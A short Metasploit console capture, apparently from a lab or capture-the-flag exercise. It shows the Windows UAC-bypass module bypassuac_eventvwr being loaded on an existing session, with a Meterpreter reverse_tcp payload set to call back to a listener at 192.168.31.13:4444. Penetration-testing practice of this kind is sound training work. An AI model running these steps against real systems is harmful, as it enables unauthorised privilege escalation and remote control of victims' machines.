 [msf](Jobs:0 Agents:1) exploit(windows/http/icecast_header) >> use exploit/windows/local/bypassuac_eventvwr
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:1) exploit(windows/local/bypassuac_eventvwr) >> show options

Module options (exploit/windows/local/bypassuac_eventvwr):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION                   yes       The session to run this module on


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.31.13    yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Windows x86


[msf](Jobs:0 Agents:1) exploit(windows/local/bypassuac_eventvwr) >>